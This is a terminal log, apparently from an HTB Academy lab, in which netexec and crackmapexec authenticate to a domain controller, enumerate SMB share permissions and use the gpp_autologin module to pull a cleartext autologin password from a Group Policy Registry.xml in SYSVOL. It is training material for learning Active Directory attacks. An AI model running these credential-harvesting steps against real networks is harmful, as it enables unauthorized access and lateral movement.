 # netexec smb 10.129.181.152 -u grace -p Inlanefreight01! -M gpp_autologin
SMB 10.129.181.152 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True) (SMBv1:False)
SMB 10.129.181.152 445 DC01 [+] inlanefreight.htb\grace:Inlanefreight01!
SMB 10.129.181.152 445 DC01 [*] Enumerated shares
SMB 10.129.181.152 445 DC01 Share Permissions Remark
SMB 10.129.181.152 445 DC01 ----- ----------- ------
SMB 10.129.181.152 445 DC01 ADMIN$ Remote Admin
SMB 10.129.181.152 445 DC01 C$ Default share
SMB 10.129.181.152 445 DC01 CertEnroll READ Active Directory Certificate Services share
SMB 10.129.181.152 445 DC01 D$ Default share
SMB 10.129.181.152 445 DC01 IPC$ READ Remote IPC
SMB 10.129.181.152 445 DC01 IT READ,WRITE
SMB 10.129.181.152 445 DC01 K$ Default share
SMB 10.129.181.152 445 DC01 linux01 READ,WRITE
SMB 10.129.181.152 445 DC01 NETLOGON READ Logon server share
SMB 10.129.181.152 445 DC01 serviceaccount
SMB 10.129.181.152 445 DC01 SYSVOL READ Logon server share
SMB 10.129.181.152 445 DC01 Users READ
GPP_AUTO... 10.129.181.152 445 DC01 [+] Found SYSVOL share
GPP_AUTO... 10.129.181.152 445 DC01 [*] Searching for Registry.xml
SMB 10.129.181.152 445 DC01 [*] Started spidering
SMB 10.129.181.152 445 DC01 [*] Spidering .
SMB 10.129.181.152 445 DC01 //10.129.181.152/SYSVOL/inlanefreight.htb/Policies/{C17DD5D1-0D41-4AE9-B393-ADF5B3DD208D}/Machine/Preferences/Registry
SMB 10.129.181.152 445 DC01 [*] Done spidering (Completed in 9.866758823394775)
GPP_AUTO... 10.129.181.152 445 DC01 [*] Found inlanefreight.htb/Policies/{C17DD5D1-0D41-4AE9-B393-ADF5B3DD208D}/Machine/Preferences/Registry/Registry.xml
GPP_AUTO... 10.129.181.152 445 DC01 [+] Found credentials in inlanefreight.htb/Policies/{C17DD5D1-0D41-4AE9-B393-ADF5B3DD208D}/Machine/Preferences/Registr
GPP_AUTO... 10.129.181.152 445 DC01 Usernames: ['kiosko']
GPP_AUTO... 10.129.181.152 445 DC01 Domains: ['INLANEFREIGHT']
GPP_AUTO... 10.129.181.152 445 DC01 Passwords: ['SimplePassword123!']
(root㉿kali)-[~kali/HTB-Academy/CrackMapExec/Valid-Account-Information-Gathering]
# crackmapexec smb 10.129.181.152 -u grace -p Inlanefreight01! -M gpp_autologin
SMB 10.129.181.152 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True) (SMBv1:False)
SMB 10.129.181.152 445 DC01 [+] inlanefreight.htb\grace:Inlanefreight01!
GPP_AUTO... 10.129.181.152 445 DC01 [+] Found SYSVOL share
GPP_AUTO... 10.129.181.152 445 DC01 [*] Searching for Registry.xml
GPP_AUTO... 10.129.181.152 445 DC01 [*] Found inlanefreight.htb/Policies/{C17DD5D1-0D41-4AE9-B393-ADF5B3DD208D}/Machine/Preferences/Registry/Registry.xml
GPP_AUTO... 10.129.181.152 445 DC01 [+] Found credentials in inlanefreight.htb/Policies/{C17DD5D1-0D41-4AE9-B393-ADF5B3DD208D}/Machine/Preferences/Registr
GPP_AUTO... 10.129.181.152 445 DC01 Usernames: ['kiosko']
GPP_AUTO... 10.129.181.152 445 DC01 Domains: ['INLANEFREIGHT']
GPP_AUTO... 10.129.181.152 445 DC01 Passwords: ['SimplePassword123!']